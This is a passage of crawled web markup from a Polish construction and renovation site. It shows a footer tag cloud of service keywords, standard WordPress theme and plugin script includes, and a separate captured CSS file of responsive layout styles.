<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"637aec71fe"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6
body_size: 423
content:
/* Responsive Shortcodes */
body.et_right_sidebar .pricing-table, body.et_left_sidebar .pricing-table { width: 50%; }
@media all and ( max-width: 959px ) {
	body.et_right_sidebar .one_third, body.et_right_sidebar .one_half, body.et_right_sidebar .one_third, body.et_right_sidebar .two_third, body.et_right_sidebar .one_fourth, body.et_right_sidebar .three_fourth,
	body.et_left_sidebar .one_third, body.et_left_sidebar .one_half, body.et_left_sidebar .one_third, body.et_left_sidebar .two_third, body.et_left_sidebar .one_fourth, body.et_left_sidebar .three_fourth { float: none; margin-right: 0; width: auto; margin-bottom: 10px; }

	body.et_right_sidebar .et-testimonial-box, body.et_right_sidebar .et-protected,
	body.et_left_sidebar .et-testimonial-box, body.et_left_sidebar .et-protected { width: auto !important; }
	body.et_right_sidebar .et-protected-form,
	body.et_left_sidebar .et-protected-form { padding: 15px !important; }
}
@media all and (min-width: 768px) and (max-width: 959px) {
	body.et_full_width_page .pricing-table { width: 50%; }
}
@media all and ( max-width: 767px ) {
	.et_left_tabs_bg { width: 50px; }
	.tabs-left .et-tabs-control, .et-tabs-container .et-tabs-control { display: none; }
	.tabs-left ul.et_shortcodes_mobile_nav { display: block; width: 51px; }
		.tabs-left ul.et_shortcodes_mobile_nav  a { display: block; height: 49px; width: 100%; }
	.tabs-left .et-tabs-content { margin-left: 75px; }

	.et-tabs-container  ul.et_shortcodes_mobile_nav { display: block; }
		.et-tabs-container  ul.et_shortcodes_mobile_nav li { width: 50%; }

	.et-pricing { margin-top: 0; }
	body.et_right_sidebar .pricing-table, body.et_left_sidebar .pricing-table, body.et_full_width_page .pricing-table { width: 100%; margin-bottom: 35px; }
	.pricing-big { top: 0; }

	body.et_full_width_page .one_third, body.et_full_width_page .one_half, body.et_full_width_page .one_third, body.et_full_width_page .two_third, body.et_full_width_page .one_fourth, body.et_full_width_page .three_fourth { float: none; margin-right: 0; width: auto; margin-bottom: 10px; }

	body.et_full_width_page .et-testimonial-box, body.et_full_width_page .et-protected  { width: auto !important; }
	body.et_full_width_page .et-protected-form { padding: 15px !important; }

	body.et_right_sidebar .author-shortcodes .author-inner,
	body.et_left_sidebar .author-shortcodes .author-inner { padding: 27px 27px 17px; }
	body.et_right_sidebar .author-shortcodes .author-image,
	body.et_left_sidebar .author-shortcodes .author-image { position: relative; top: 0; left: 0; margin-bottom: 10px; }

	body.et_right_sidebar .quote-center .et_quote_additional_sign,
	body.et_left_sidebar .quote-center .et_quote_additional_sign { right: -13px; }
	body.et_right_sidebar .et_shortcodes_controls,
	body.et_left_sidebar .et_shortcodes_controls { display: none; }
	body.et_right_sidebar .et_shortcodes_controls_arrows a,
	body.et_left_sidebar .et_shortcodes_controls_arrows a { text-indent: -9999px; }
}
@media all and ( max-width: 479px ) {
	.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_prev { padding-left: 26px; }
		.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_prev span { left: 10px; }
	.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_next { padding-right: 26px; }
		.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next span { right: 10px; }

	body.et_full_width_page .author-shortcodes .author-inner { padding: 27px 27px 17px; }
	body.et_full_width_page .author-shortcodes .author-image { position: relative; top: 0; left: 0; margin-bottom: 10px; }
	body.et_full_width_page .quote-center .et_quote_additional_sign { right: -13px; }
	body.et_full_width_page .et_shortcodes_controls { display: none; }
	body.et_full_width_page .et_shortcodes_controls_arrows a { text-indent: -9999px; }

	.et-box:before, .et-testimonial:before { display: none; }
	.et-box-content { padding: 27px 27px 17px 27px; }
	.et-testimonial { padding: 25px; }
}